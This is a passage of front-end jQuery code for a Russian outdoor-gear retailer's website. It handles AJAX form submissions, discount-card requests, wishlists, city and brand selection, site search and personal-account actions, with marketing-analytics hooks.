							$tc_email_code.val('');
						}
					});
				});
			}
		}
	});
	
	$("[data-form]").submit(function(e) {
		var $form = $(this);
		var div = $form.data("form");
		
		if ((div != 'become_partner') && (div != 'vacancy') && (div != 'distribution') && (div != 'subscribe') && (div != 'lesson_question') && (div != 'lesson_request') && (div != 'club') && (div != 'forget') && (div != 'auth-email') && (div != 'my') && (div != 'my_address') && (div != 'my_feedback') && (div != 'dcard_new') && (div != 'registration') && (div != 'product_review') && (div != 'articles_form') && (div != 'wishlist_new') && (div != 'wishlist_edit')) return true;// && (div != 'my_dcard_code')
		
		e.preventDefault();
		
		var recaptcha = 0;
		if (div == 'registration') {
			//if ($form.find("input[name=rec]").length && ($form.find("input[name=rec]").val() == 1)) 
			//if (is_true_ai) recaptcha = 1;
		}
							
		var errs = 0;
			
		if (div == 'dcard_new') {
			if (!newcard_tel_confirm && ($form.find("input[name=tel]").val() != '')) {
				if ($form.find('[data-tel-confirm-err]').html() == '') $form.find('[data-tel-confirm-err]').html('Телефон еще не подтвержден');
				errs = 1;
			}
			else {
				if ($form.find("input[name=tel]").val() != newcard_tel) $form.find("input[name=tel]").val(newcard_tel);
				if ($form.find("input[name=tel_code]").val() != newcard_tel_code) $form.find("input[name=tel_code]").val(newcard_tel_code);
			}
		}
		else if ((div == 'club') && !session_is_auth) {
			if (!club_tel_confirm && ($form.find("input[name=tel]").val() != '')) {
				if ($form.find('[data-tel-confirm-err]').html() == '') $form.find('[data-tel-confirm-err]').html('Телефон еще не подтвержден');
				errs = 1;
			}
			else {
				if ($form.find("input[name=tel]").val() != club_tel) $form.find("input[name=tel]").val(club_tel);
				if ($form.find("input[name=tel_code]").val() != club_tel_code) $form.find("input[name=tel_code]").val(club_tel_code);
			}
		}
		
		if (!$form.find("[data-ur]").prop('checked')) {
			$.each($form.find("[data-ur-block] [data-validate-type]"), function(i, item) {
				$(item).removeClass('is-invalid');
			});
		}
		
		if (errs) {}
		else if ($form.find(".is-invalid").length) {
			if ($form.find(".is-invalid input,textarea,select").length) {
				$form.find(".is-invalid input,textarea,select").focus();
				var top = $('.is-invalid input,textarea,select').offset().top - 100;
				$('html, body').animate({'scrollTop': top}, 400);
			}
		}
		else {
			var is_waiting = 0;
			var $waiting = $form.find("[data-form-waiting]");
			if ($waiting.length) {
				is_waiting = 1;
				$waiting.show();
				$form.addClass("_disabled");
			}
			
			
			if (recaptcha) {
				grecaptcha.ready(function() {
					grecaptcha.execute('6Lefbw0pAAAAANG4coLBoaASvnVxN8Hjldav9cD1', {action: 'submit'}).then(function(token) {
						$.get('/ajax/recaptcha.php?token=' + token, function(recaptcha_checked) {
							if (recaptcha_checked == "1") __func();
							else alert('recaptcha');
						});
						
				// Add your logic to submit to your backend server here.
					});
				});
			}
			else __func();
			
			function __func() {
				var formdata = new FormData;
				
				var $files = $form.find("input[name=files\\[\\]]");
				$files.each(function(index, $file) {
					if ($file.files.length) {
						$.each($file.files, function(i, item) {
							formdata.append('files[]', $file.files[i]);
						});
					}
				});
				
				var $images = $form.find("input[name=image]");
				$images.each(function(index, $image) {
					if ($image.files.length) {
						formdata.append('image', $image.files[0]);
					}
				});
				
				var data = $form.serializeArray();
				$.each(data, function(i, item) {
					if ((item.name == 'name') && (div != 'wishlist_new') && (div != 'wishlist_edit')) {}
					else {
						if (((item.name == 'tel') || (item.name == 'contact_tel') || (item.name == 'tel_tmp')) && (item.value != '') && $form.find(".iti__selected-dial-code").length) {
							var pref = $form.find(".iti__selected-dial-code").html();
							if (item.value.substr(0, pref.length) != pref) item.value = pref + ' ' + item.value;
						}
						formdata.append(item.name, item.value);
					}
				});
				formdata.append('div', div);
				
				$.ajax({
					url: '/ajax/forms.php',
					data: formdata,
					type: 'POST',
					dataType: 'json',
					processData: false,
					contentType: false,
					success: function(json) {
						//console.log(json);
						if (Object.keys(json.err).length) {
							if (json.err.unknown) {
								form_act_unknown_error();
								
								/*$.each($form.find("input, select, textarea, button"), function(i, item) {
									$(item).prop("disabled", true);
								});*/
							}
							else {
								var is_focus = 0;
								$.each(json.err, function (ind, val) {
									var $el = $form.find("[name=" + ind + ((ind == 'files') ? '\\[\\]' : '') + "]");
									if ($el.length) {
										if ((ind == 'birthday') && (div == 'my')) {
											if ((val !== 1) && $el.parents(".input-date").find(".input__error-msg").length) $el.parents(".input-date").find(".input__error-msg").html(val);
											$el.parents(".input-date").addClass('is-invalid');
										}
										else {
											if ((val !== 1) && $el.parents("[data-validate-type]").find(".input__error-msg").length) $el.parents("[data-validate-type]").find(".input__error-msg").html(val);
											$el.parents("[data-validate-type]").addClass('is-invalid');
										}
										if (!is_focus) {
											$el.focus();
											is_focus = 1;
										}
									}
								});
							}
							
							if ((div == 'auth-email') && json.is_login_hacking) {
								var $keystring_div = $form.find("[data-email-auth-keystring]");
								
								$keystring_div.find("input").prop("disabled", false);
								$keystring_div.find("img").attr("src", "/kcaptcha2/?id=" + json.is_login_hacking);
								$keystring_div.show();
								$keystring_div.find("input[name=keystring]").val("");
								$keystring_div.find("input[name=keystring_id]").val(json.is_login_hacking);
							}
						}
						else {
							if ((div == 'club') || (div == 'lesson_request') || (div == 'dcard_new')) {
								if (div == 'club') dl_ev = 'form_school';
								else if (div == 'lesson_request') dl_ev = 'form_lessons';
								else if (div == 'dcard_new') dl_ev = 'form_discount';
								
								dataLayer.push({
									'event': dl_ev,
									'eventCategory': dl_ev,
									'eventAction':'send'
								});
								//console.log(dataLayer);
							}
							if (div == 'subscribe') {
								if (is_true_ai) {
									mindbox("async", {
										operation: "subscriptionwebsite",
										data: {
											customer: {
												email: $form.find("input[name=email]").val(),
												subscriptions: [
													{pointOfContact: "Email", topic: "shop"},
													{pointOfContact: "Email", topic: "school"},
												]
											},
											pointofcontact: "Footer"
										},
										onSuccess: function() { },
										onError: function(error) { }
									});
								}
							}
							/*else if (div == 'my_dcard_code') {
								if (is_true_ai && json.upd) {
									mindbox("async", {
										operation: "edit",
										data: {
											customer: {
												authenticationTicket: json.mb_ticket,
												customFields: {
													discountCardType: json.dcard_type_name_eng,
													discountCardBalance: json.dcard_score
												},
												ids: {
													alpindustria1CId: json.user1CId
												},
											}
										},
										onSuccess: function() { },
										onError: function(error) { }
									});
								}
							}*/
							else if ((div == 'club') || (div == 'my')) {
								if (is_true_ai) {
									var mb_data = {
										authenticationTicket: json.mb_ticket,
										email: json.email,
										mobilePhone: json.tel,
										lastName: json.sname,
										firstName: json.fname,
										customFields: { }
									};
									if (json.gender) {
										if (json.gender == 1) mb_data.sex = 'male';
										else if (json.gender == 2) mb_data.sex = 'female';
									}
									if (json.ur !== undefined) mb_data.customFields.legalentity = json.ur ? true : false;
									if (json.birthday) mb_data.birthDate = json.birthday;

									mindbox('async', {
										operation: 'edit',
										data: { customer: mb_data }
									});
								}
							}
							
							if (div == 'wishlist_new') {
								var prod_id = $("[data-wishlist-product]").val();
								var color = $("[data-wishlist-color]").val();
								
								wishlist_clone_item(json.wishlist, prod_id, color, 1);
								
								$form.find("input[name=name]").val('');
								$("[data-wishlist-form-closer]").click();

								return false;
							}
							else if (div == 'wishlist_edit') {
								$("[data-wishlist-one-name]").html(json.name);
								$("[data-wishlist-cancel]").click();
								return false;
							}
							else if ((div == 'dcard_new') && $form.hasClass('create-card-popup__form')) {
								var $dcard_new_div = $(".create-card-popup");
								$dcard_new_div.addClass('_anim');
								
								$("[data-newcard-complete=dcard]").html(json.dcard);
								$("[data-newcard-complete=name]").html($form.find("input[name=sname]").val() + ' ' + $form.find("input[name=fname]").val() + ' ' + $form.find("input[name=tname]").val());
								$("[data-newcard-complete=tel]").html($form.find("input[name=tel]").val());
								$("[data-newcard-complete=email]").html($form.find("input[name=email]").val());
								
								setTimeout(function() { _upd_dcardrequest(); }, 5000);
								function _upd_dcardrequest() {
									$.getJSON("/ajax/cart2.php?action=dcard_request&dcard=" + json.dcard, function(json) {
										if (json.ok == 1) {
											$("[data-newcard-complete=score]").html(json.dcard.score);
											$("[data-newcard-complete-url]").attr('href', json.dcard.url);
											$("[data-newcard-complete-url-android]").attr('href', json.dcard.url_android);
											
											$dcard_new_div.removeClass('_anim');
											$dcard_new_div.addClass('_success');
											
											dcard_data = json.dcard;
											cart_dcard_form_update();
											cert_dcard_form_update();
										}
										else if (json.ok == 2) {
											setTimeout(function() { _upd_dcardrequest(); },5000);
										}
										else {
											$dcard_new_div.removeClass('_anim');
											$("[data-modal-closer]").click();
											form_act_unknown_error();
										}
									});
								}
								return false;
							}
							else if ((div == 'dcard_new') && $form.hasClass('_wallet')) {
								var $dcard_new_div = $("[data-discount-section]");
								$dcard_new_div.addClass('_anim');
								
								setTimeout(function() { _upd_dcardrequest(); }, 5000);
								function _upd_dcardrequest() {
									$.getJSON("/ajax/cart2.php?action=dcard_request&dcard=" + json.dcard, function(json) {
										if (json.ok == 1) {
											aw_set_dcard(json.dcard);
											$dcard_new_div.removeClass('_anim');
										}
										else if (json.ok == 2) {
											setTimeout(function() { _upd_dcardrequest(); },5000);
										}
										else {
											$dcard_new_div.removeClass('_anim');
											form_act_unknown_error();
										}
									});
								}
								return false;
							}
							
							if (json.rewrite_url != "") {
								window.location = json.rewrite_url;
								return true;
							}
							else if (div == 'auth-email') {
								if (json.need_tel == 1) {
									var d = $form.data("emailTelConfirm");
									$("[data-email-tel-confirm-block=" + d + "]").show();
									$("[data-email-tel-confirm-block=" + d + "] input[name=email]").val(json.email);
									if (json.tel) {
										var t = json.tel;
										if (t.substr(0,3) == '+7 ') t = t.substr(3);
										$("[data-email-tel-confirm-block=" + d + "] input[name=tel]").val(t);
									}
									$form.find("input[name=email]").prop("disabled", true);
									$form.find("input[name=password]").prop("disabled", true);
									$form.find("button[type=submit]").hide();
								}
								else {
									var ajax = $("[data-login-ajax]").val();
									auth(json, ajax);
									if (ajax != 1) {
										var query = $("[data-query]").val();
										document.location.href = query;
									}
									else if ($form.hasClass('_cart_auth_email')) cart_update(0, 0, 0, 0);
									else if ($form.hasClass('_cert_auth_email')) cert_update(json);
									else $form.parents("[data-popup]").find("[data-popup-closer]").click();
								}
							}
							else if (json.act) {
								form_act(json.act_title ? json.act_title : '', json.act, json.act_dop ? json.act_dop : '');
						
								if (div == 'forget') $("[data-auth-a-email]").click();
					   
								if (div == 'my') {}
								else if ((div == 'club') && session_is_auth) {}
								else $form.trigger("reset");
								
								var $file_remove_btn = $form.find('.input-file__remove-btn');
								if ($file_remove_btn.length) $file_remove_btn.click();
						
								if (json.new_image) $("[data-form-image]").attr('src', json.new_image);
						
								//var $tel = $form.find('input[type=tel]');
								//if ($tel.length) $tel.val('');
						
								if (div == 'my') {
									//$("[data-data-form=info]").removeClass('_active');
									
									$("[data-my-tel]").html(json.tel_txt);
									$("[data-my-email]").html(json.email_txt);
									$("[data-my-name]").html(json.name);
									$("[data-my-birthday]").html(json.birthday);
									
									//if (json.upd) {
										setTimeout(function(){
											window.location = '/my/edit/';
										}, 1000);
									//}
								}
								else if (div == 'my_address') {
									setTimeout(function(){
										window.location = '/my/';
									}, 1000);
								}
								else if (div == 'my_feedback') {
									$("[data-feedback-list]").prepend(json.new_one)
									
								}
								/*else if (div == 'my_dcard_code') {
									if (json.upd) {
										setTimeout(function(){
											window.location = '/my/dcard/';
										}, 1000);
									}
									else $form.find("input[name=dcard_code]").val('');
								}*/
								else if (div == 'registration') {
									if (is_true_ai) {
										/*(function(h){function k(){var a=function(d,b){if(this instanceof AdriverCounter)d=a.items.length||1,a.items[d]=this,b.ph=d,b.custom&&(b.custom=a.toQueryString(b.custom,";")),a.request(a.toQueryString(b));else return a.items[d]};
										a.httplize=function(a){return(/^\/\//.test(a)?location.protocol:"")+a};a.loadScript=function(a){try{var b=g.getElementsByTagName("head")[0],c=g.createElement("script");
										c.setAttribute("type","text/javascript");c.setAttribute("charset","windows-1251");c.setAttribute("src",a.split("![rnd]").join(Math.round(1E6*Math.random())));c.onreadystatechange=function()
										{/loaded|complete/.test(this.readyState)&&(c.onload=null,b.removeChild(c))};c.onload=function(){b.removeChild(c)};b.insertBefore(c,b.firstChild)}catch(f){}};
										a.toQueryString=function(a,b,c){b=b||"&";c=c||"=";var f=[],e;for(e in a)a.hasOwnProperty(e)&&f.push(e+c+escape(a[e]));return f.join(b)};a.request=function(d){var b=a.toQueryString(a.defaults);a.loadScript(a.redirectHost+"/cgi-bin/erle.cgi?"+d+"&rnd=![rnd]"+(b?"&"+b:""))};
										a.items=[];a.defaults={tail256:escape(document.referrer||"unknown")};
										a.redirectHost=a.httplize("//ad.adriver.ru");return a}var g=document;"undefined"===typeof AdriverCounter&&(AdriverCounter=k());new AdriverCounter(0,h)})({sid:197522, bt:62, sz:'registration', custom: {152: json.new_id, 153: json.session_id }});*/
										//AdRiver code END
									}
								}
							}
							//$buttons.show();
							//$waiting.hide();
						}
						if (is_waiting) {
							$waiting.hide();
							$form.removeClass("_disabled");
						}
					}
				});
			}
		}
		return false;
	});
	
	$("[data-vacancy]").click(function() {
		$("select[name=vacancy_id]").val($(this).data('vacancy'));
		$("select[name=vacancy_id]").trigger("change");
		
		if ($("[data-community-tab]").hasClass('_mobile') && !$("[data-community-tab]").hasClass('_active')) $("[data-community-tab] [data-tab-btn]").click();
	});
	
	$("[data-distribution-brands-more]").click(function() {
		$("[data-distribution-brand-hidden]").show();
		$(this).remove();
	});
	
	$("[data-notification-open=link]").click(function() {
		var $tmp = $("<input>");
		$("body").append($tmp);
		$tmp.val(document.location).select();
		document.execCommand("copy");
		$tmp.remove();
		
		setTimeout(function(){
			$("[data-notification-close]").click();
		}, 3000);
	});
	
	$("[data-ur]").click(function() {
		var ur = $(this).prop('checked');
		var $ur_block = $(this).parents("form").find("[data-ur-block]");
		
		if ($ur_block.data("urBlock") == 'cart') {
			var delivery_id = 0;
			if ($("[data-cart-delivery-switch=2]._selected").length) {
				var $sel = $("[data-cart-delivery-select]:checked");
				if ($sel.length) delivery_id = Number($sel.val());
			}
			else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
			
			if (ur) $ur_block.removeClass('hidden');
			else {
				$ur_block.addClass('hidden');
				$ur_block.find(".input").removeClass('is-invalid');
			}
			
			if (delivery_id == 9) {
				$("[data-delivery-title=left]").html('Доставка');
				$("[data-delivery-title=right]").html('Стоимость доставки');
				$("[data-delivery-payonline]").hide();
			}
			else if (ur && (delivery_id != 9)) {
				$("[data-delivery-title]").html('Вознаграждение за организацию доставки');
				$("[data-delivery-payonline]").hide();
			}
			else {
				$("[data-delivery-title]").html('Предварительная стоимость доставки');
				$("[data-delivery-payonline]").show();
				//$("[data-delivery-title=left]").html('Доставка');
				//$("[data-delivery-title=right]").html('Стоимость доставки');
			}
			cart_samovivoz_update();
		}
		else {
			if (ur) $ur_block.show();
			else $ur_block.hide();
		}
	});
	
	$("[data-team-more]").click(function() {
		$(this).parents("[data-team]").find("[data-team-item-hiden]").show();
		$(this).remove();
	});

	$("[data-popup-nick]").click(function() {
		$("[data-popup-text-bottom]").hide();
		$("[data-popup-text-title]").html('');
		$("[data-popup-text]").html('<div class="waiting">Подождите, пожалуйста...</div>');
		
		$.getJSON("/ajax/text.php?nick=" + $(this).data('popupNick'), function(json) {
			$("[data-popup-text-title]").html(json.title);
			$("[data-popup-text]").html(json.text);
		})
	});
	
	$("select[name=vacancy_id].custom-select").customselect({search: false, keyboard: false});
	
	$("select.custom-select._pre").customselect({search: false, keyboard: false});
	
	//ТУРЫ НА ГЛАВНОЙ
	var $tour_block = $("[data-vaccordion]");
	if ($tour_block.length) {
		$tour_block.find("[data-vaccordion-item]").click(function(e) {
			if ($(this).hasClass('_active')) {
				if ($(this).find("a")) {
					window.open($(this).find("a").attr('href'), '_blank').focus();
				}
			}
			else {
				e.preventDefault();
				$tour_block.find("[data-vaccordion-item]").removeClass('_active');
				$(this).addClass('_active');
			}
		});
	}
	
	var $cookies_block = $("[data-cookies]");
	if ($cookies_block) {
		const cookiesName = 'cookies-info-shown';
		
		$cookies_block.find("[data-cookies-close]").click(function(e) {
			e.preventDefault();
			$.cookie(cookiesName, 'closed', { 'path': '/' });//'expires': 7, 
			$cookies_block.addClass('_hidden');
			//$("[data-popup-opener=subscription-news]").click();
		});
		
		setTimeout(function() {
			if (!$.cookie(cookiesName)) $cookies_block.removeClass('_hidden');
		}, 1000);
	}
});

function aw_set_dcard(dcard) {
	$("[data-aw-dcard-id]").html(dcard.id);
	$("[data-aw-dcard-score]").html(dcard.score);
	$("[data-aw-dcard-name]").html(dcard.name);
	$("[data-aw-dcard-tel]").html(dcard.tel);
	$("[data-aw-dcard-email]").html(dcard.email);
	//$("[data-aw-dcard-email]").attr('href', 'mailto:' + dcard.email);
	$("[data-aw-dcard-type]").html(dcard.type_name);
	$("[data-aw-dcard-img]").attr('srcset', $("[data-aw-dcard-img]").attr('srcset').replaceAll('xxx', dcard.type_name_eng));
	if ($("[data-aw-dcard-img]").attr('src') !== undefined) $("[data-aw-dcard-img]").attr('src', $("[data-aw-dcard-img]").attr('src').replaceAll('xxx', dcard.type_name_eng));
	$("[data-aw-dcard-url]").attr('href', dcard.url);
	$("[data-aw-dcard-url-android]").attr('href', dcard.url_android);
	$("[data-aw-dcard-qr]").attr('src', dcard.qr);
	
	//console.log(dcard);
	$("[data-discount-section]").addClass('_card-info');
}

function show_choose(div, event, popup_type = '') {
	if ((div == 'city') || (div == 'brand')) {
		var $ul;
		var $input;
		
		if (div == 'city') {
			$ul = $("[data-" + div + "-choose=" + popup_type + "]");
			$input = $("[data-" + div + "-choose-input=" + popup_type + "]");
		}
		else {
			$ul = $("[data-" + div + "-choose]");
			$input = $("[data-" + div + "-choose-input]");
		}
		
		if (event == undefined) var e = 0;
		else {
			event = event || window.event;
			var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
		}
		
		if ((e == 0x26) || (e == 0x28)) {
			var a = $ul.find("li");
			var j = a.length;
			if (j) {
				var ok = -1;
				$.each(a, function (i, item) {
					if ($(item).hasClass('sel')) {
						ok = i;
						//break;
					}
				});
				if (ok >= 0) a.eq(ok).removeClass('sel');
				if (e == 0x26) {
					if (ok > 0) ok--;
					else ok = j - 1; 
				}
				else {
					if (ok < j - 1) ok++;
					else ok = 0; 
				}
				a.eq(ok).addClass('sel');
			}
		}
		else if ((e == 0x25) || (e == 0x27) || (e == 16) || (e == 17) || (e == 18)) {
		}
		else if (e == 13) {
			var $li = $ul.find("li.sel");
			if ($li.length) $li.click();
			//alert($li.length);
			return false;
		}
		else {
		
			var c = $input.val();
			if (div == 'city') {
				if (popup_type == 'modal') {
					$.get("/ajax/kladr.php?type=cities&str=" + encodeURIComponent(c) + "&country=current", function(data) {
						if (data) $ul.html('<li>' + data.replaceAll("\n", '</li><li>') + '</li>');
						else $ul.html('');
						
						$ul.find("li").attr('class', 'city-form__radio city-form__radio-label h7 ttu');
						
						$ul.find("li").on("focus mousedown", function() {
							var city = $(this).html();
							$("[data-cart-form-delivery] input[name=address_city]").val(city);
							//if (city.substr(0, 8) == 'Россия, ') city = city.substr(8);
							$("[data-modal-opener=city-form] span").html(city);
							cart_delivery_form_update();
							$("[data-modal-closer]").click();

							if ((city == 'Россия, г Москва') || (city == 'г Москва')) is_addr_in_mkad();
							else is_addr_in_mkad(-1);
						});
					});
				}
				else {
					$.get("/ajax/city.php?action=choose&city=" + encodeURIComponent(c), function(data) {
						$ul.html(data);
						
						$ul.find("li").attr('class', 'city-form__radio city-form__radio-label h7 ttu');
						
						$ul.find("li").click(function() {
							var a_val = $(this).html();
							$.get("/ajax/city.php?action=set&city=" + encodeURIComponent(a_val), function(data) {
								//var v_utms = getSourceCookie1('utmParams');
								//console.log(v_utms);
								var v_tail = window.location.pathname;
								/*console.log(v_tail);
								if (v_utms) {
									if (v_tail.indexOf('?') > 0) v_tail = v_tail + v_utms.replace("?", "&");
									else v_tail = v_tail + v_utms;
								}
								console.log(v_tail);*/
								
								if (data.substr(0,1) == "+") document.location.href = "//" + data.substr(1) + ".alpindustria.ru" + v_tail;
								else if (data.substr(0,1) == "-") document.location.href = "//alpindustria.ru" + v_tail;
								else {
									$("[data-city-choose-sel]").html(a_val);
									$input.val('');
									$("[data-popup-wrapper=city-form] [data-popup-closer]").click();
								}
							});
							return false;
						});
					});
				}
			}
			else if (div == 'brand') {
				$.get("/ajax/catalog.php?action=choose_brand&str=" + encodeURIComponent(c), function(data) {
					$ul.html(data);
					$ul.find("li").attr('class', 'search-block__dropdown-item');
				});
			}
		}
	}
	return false;
}

/*** SEARCH *************************************/
$(function () {
	var $block = $("[data-search-menu]");
	var $form = $block.find("[data-search-menu-form]");
	var $input = $block.find("[data-search-menu-input]");
	var $list = $block.find("[data-search-list]");
	var $list_more = $block.find("[data-search-list-more]");
	var $go = $block.find("[data-search-menu-submit]");
	var word = '';
	var where = $block.find("[data-search-menu-tab]:checked").val();
	var num = 0;
	var where_true = 'brands';
	var searching_word = '';
	var redirect = '';
	
	$("[data-search-toggle]").click(function() {
		var $self = $(this);
		if ($self.data("searchToggle") == 0) {
			$.getJSON('/ajax/search.php?action=history', function(json) {
				if (json.num) {
					var $list_shablon = $("[data-search-history-item]");
					var $new_li;
					$.each(json.list, function(i, item) {
						$new_li = $list_shablon.clone();
						$new_li.find("a").attr('href', item.url).html(item.name);
						$new_li.removeAttr('data-search-history-item');
						$("[data-search-history-list]").append($new_li);
					});
					$("[data-search-history]").show();
				}
				$self.data("searchToggle", 1);
			});
		}
	});
	
	$("[data-search-history-clear]").click(function() {
		$.get('/ajax/search.php?action=clear', function() {
			$("[data-search-history]").hide();
		});
	});
	
	$input.keyup(function() {
		var w = $(this).val().trim();
		if (w != word) {
			word = w;
			_seach();
		}
	});

	$input.on('paste', function() {
		setTimeout(function () {
			var w = $input.val().trim();
			if (w != word) {
				word = w;
				_seach();
			}
		}, 10);
	});
	
	$block.find("[data-search-menu-tab]").click(function() {
		var w = $(this).val();
		if (w != where) {
			where = w;
			_seach();
		}
	});
	
	function _seach() {
		//console.log(where + ' --- ' + word);
		
		if ((word.length >= 3) || (where == 'shop')) {
		
			if (where == 'news') where_true = 'articles';
			else if (where == 'community') where_true = 'lessons';
			else if (where == 'shop') where_true = 'catalog';
			else if (where == 'brands') where_true = 'brands';
			
			searching_word = word;
			var word_tmp = word;
			$.getJSON('/ajax/search.php?action=search&where=' + where_true + '&word=' + word_tmp, function(json) {
				//alert(searching_word + " == " + word_tmp);
				if (searching_word == word_tmp) {
					$list_more.hide();
					$go.find("span").html(json.num_txt);
					$list.html('');
					
					num = json.num;
					
					//console.log(json.list);
					
					var $list_shablon = $("[data-search-item]");
					var $new_li;
					$.each(json.list, function(i, item) {
						$new_li = $list_shablon.clone();
						$new_li.find("a").attr('href', item.url).html(item.name);
						$new_li.removeAttr('data-search-item');
						$list.append($new_li);
						
						if (item.history) $new_li.find("a").click(function() {
							$.get('/ajax/search.php?action=set&where=' + where_true + '&word=' + item.name + '&num=' + num + '&redirect=');
						});
					});
					
					//console.log($list);
					
					if (json.num > 0) {
						$block.removeClass('_no-results');
						
						if (where_true == 'articles') {
							var $list_articles = $block.find("[data-search-articles-list]");
							$list_articles.html('');
							$list_shablon = $("[data-search-articles-item]");
							$.each(json.list, function(i, item) {
								$new_li = $list_shablon.clone();
								$new_li.find("a").attr('href', item.url);
								$new_li.find("[data-search-articles-item-cat]").html(item.cat);
								$new_li.find("[data-search-articles-item-date]").html(item.date);
								$new_li.find("[data-search-articles-item-name]").html(item.name);
								$new_li.find("[data-search-articles-item-author]").html(item.author);
								if (item.image) $new_li.find("[data-search-articles-item-img]").attr('src', item.image).attr('alt', item.name);
								else $new_li.find("[data-search-articles-item-img]").remove();
								$new_li.removeAttr('data-search-articles-item');
								$list_articles.append($new_li);
							});
							if ((json.num < 6) && (json.num % 2)) {
								$list_articles.append($("[data-search-articles-item-empty]").clone());
							}
						}
						else if (where_true == 'lessons') {
							var $list_lessons = $block.find("[data-search-lessons-list]");
							$list_lessons.html('');
							$list_shablon = $("[data-search-lessons-item]");
							$.each(json.list, function(i, item) {
								$new_li = $list_shablon.clone();
								$new_li.find("a").attr('href', item.url);
								$new_li.find("[data-search-lessons-item-name]").html(item.name_wo_date);
								$new_li.find("[data-search-lessons-item-place]").append(item.place);
								$new_li.find("[data-search-lessons-item-text]").html(item.summary);
								if (item.image) $new_li.find("[data-search-lessons-item-img]").attr('src', item.image).attr('alt', item.name);
								else $new_li.find("[data-search-lessons-item-img]").remove();
								$new_li.find("[data-search-lessons-item-price]").html(item.price);
								$new_li.find("[data-search-lessons-item-day]").html(item.day);
								$new_li.find("[data-search-lessons-item-month]").html(item.month);
								
								$new_li.removeAttr('data-search-lessons-item');
								$list_lessons.append($new_li);
							});
						}
						else if (where_true == 'brands') {
							var $list_brands = $block.find("[data-search-brands-list]");
							$list_brands.html('');
							$list_shablon = $("[data-search-brands-item]");
							num = 0;
							$.each(json.list, function(i, item) {
								if (item.image) {
									$new_li = $list_shablon.clone();
									$new_li.find("a").attr('href', item.url);
									$new_li.find("img").attr('src', item.image).attr('alt', item.name);
									$new_li.removeAttr('data-search-brands-item');
									$list_brands.append($new_li);
									num++;
								}
							});
							if ((num < 6) && (num % 2)) {
								$list_brands.append($("[data-search-brands-item-empty]").clone());
							}
						}
						else if (where_true == 'catalog') {
							var $list_catalog = $block.find("[data-search-catalog-list]");
							$list_catalog.html(json.html);
							
							/*$.each($list_catalog.find("[data-prod-id]"), function(i, item) {
								$(item).click(function() {
									prod_click(this);
								});
							});*/
							
							product_wishlist($list_catalog);
							
							$.each($list_catalog.find("[data-try-add-to-cart]"), function(i, item) {
								$(item).on('click', function() {
									try_add2cart(this);
									return false;
								});
								$(item).on('mouseenter', function() {
									try_add2cart(this, false);
									return false;
								});
							});
						}
						
						if (json.num > 6) $list_more.show();
					}
					else {
						$block.addClass('_no-results');
						
					}
					redirect = json.redirect ? json.redirect : '';
				}
			}).fail(function() {  });
		}
	}
	
	$list_more.click(function() {
		redirect = '';
		$form.submit();
	});
	
	$go.click(function() {
		redirect = '';
		$form.submit();
	});
	
	$form.submit(function(e) {
		e.preventDefault();
		
		var url = '/?word=' + word;
		if (where == 'news') url = '/articles' + url;
		else if (where == 'community') url = '/school/lessons' + url;
		else if (where == 'brands') url = '/brands' + url;
		else if (where == 'shop') url = '/catalog' + url + '&nal_all=1';
		else url = '';
				 
		$.get('/ajax/search.php?action=set&where=' + where_true + '&word=' + word + '&num=' + num + '&redirect=' + encodeURIComponent(redirect), function() {
			if (redirect) url = redirect;
			
			if (url) document.location.href = url;
			return false;
		});
		
		return false;
	});
});

/*** PERSONAL ***********************************/
$(function () {
	$("[data-logout]").click(function(e) {
		e.preventDefault();
		$.get('/ajax/my.php?action=logout', function() {
			document.location.href = '/?' + Date.now() + '#auth';
		});
	});
	
	$("[data-personal-new-email-btn]").click(function() {
		var $par = $("[data-personal-new-email]");
		
		$("[data-personal-new-email-waiting]").show();
		$("[data-personal-new-email-err]").hide();
		$("[data-personal-new-email-btn]").hide();
		
		$.getJSON("/ajax/my.php?action=new_email&email=" + encodeURIComponent($("input[name=email_tmp]").val()), function (json) {
			$("[data-personal-new-email-waiting]").hide();
			var $err = $("[name=email_tmp]").parent().find(".input__error-msg");
			if (json.error) {
				$err.html(json.error);
				$err.parents("[data-validate-type]").addClass('is-invalid');
				$("[data-personal-new-email-err]").show();
				$("[data-personal-new-email-btn]").show();
			}	
			else {
				$("[data-personal-new-email-act]").html('На Ваш новый E-mail было отправлено письмо со ссылкой. Пожалуйста, перейдите по ней для завершения');
				$err.parents("[data-validate-type]").removeClass('is-invalid');
			}
		});

		return false;
	});
	
	$("[data-personal-address-edit]").click(function() {
		var address_id = $(this).data("personalAddressEdit");
		var $block = $("[data-personal-address]");
		var $data = $(this).parents("[data-personal-address-data]");
		
		$block.addClass('_active');
		$block.find("input[name=address_id]").val(address_id);
		var arr = ['city', 'street', 'postcode', 'house', 'korp', 'str', 'flat'];
		arr.forEach(function(element, key) {
			var $el = $block.find("input[name=address_" + element + "]");
			var $par = $el.parents(".input");
			var val = $data.find("input[name=address_" + element + "]").val();
			$el.val(val);
			if (val == '') $par.removeClass('_filled');
			else $par.addClass('_filled');
		});
		
		if (address_id > 0) {
			$block.find("[data-personal-address-save] span").html("Сохранить");
			$block.find("[data-personal-address-del]").show();
		}
		else {
			$block.find("[data-personal-address-save] span").html("Добавить");
			$block.find("[data-personal-address-del]").hide();
		}
		
		var top = $('[data-personal-address]').offset().top - 50;
		$('html, body').animate({'scrollTop': top}, 400);
	});
	
	$("[data-personal-address-del]").click(function() {
		var address_id = $("[data-personal-address]").find("input[name=address_id]").val();
		
		$.get('/ajax/my.php?action=my_address_del&address_id=' + address_id, function(json) {
			form_act('Спасибо!', 'Адрес доставки удален');
			
			setTimeout(function(){
				window.location = '/my/';
			}, 1000);
		});
	});
	
	$("[data-subscribtion-div]").click(function() {
		var val = $(this).prop('checked');
		var div = $(this).data('subscribtionDiv');
		var div_our = '';
		var val_our = val ? 1 : 0;
		if ((div == 'shop') || (div == 'tour') || (div == 'school')) {
			div_our = 'b_news';
			val_our = ($("[data-subscribtion-div=shop]").prop('checked') || $("[data-subscribtion-div=tour]").prop('checked') || $("[data-subscribtion-div=school]").prop('checked')) ? 1 : 0;
		}
		else if ((div == 'sms') || (div == 'sms_orders')) div_our = 'b_' + div;
		else if (div == 'el_check') div_our = div;
		
		if (div_our) {
			var mb_email = $("input[name=mb_email]").length ? $("input[name=mb_email]").val() : '';
			var mb_ticket = $("input[name=mb_ticket]").val();
			
			$.getJSON("/ajax/my.php?action=subscribtion&div=" + div_our + "&val=" + val_our + "&email=" + mb_email + "&topic=" + div + "&is_subscribed=" + (val ? 1 : 0), function(json) {
				if (json.ok && (div != 'el_check') && !json.mb_ok && is_true_ai) {
